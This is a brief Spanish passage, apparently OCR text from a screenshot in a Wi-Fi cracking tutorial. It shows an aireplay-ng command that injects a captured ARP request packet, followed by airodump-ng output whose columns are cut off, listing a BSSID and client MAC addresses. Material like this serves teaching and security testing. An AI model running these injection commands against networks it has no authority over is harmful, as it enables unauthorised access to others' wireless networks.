
Inyectamos el paquete:
 aireplay-ng -2 -r arp-request-3x.cap ath
Vemos los paquetes capturados por segundo con
airodump-ng:
 CH  9 ][ Elapsed: 0 s ][ 2007-06-09 12:5
  BSSID              PWR RXQ  Beacons    
  00:14:6C:7E:40:80   32 100       30    
  BSSID              STATION            P
  00:14:6C:7E:40:80  00:0F:B5:AB:CB:9D   
  00:14:6C:7E:40:80  00:0F:B5:88:AC:82   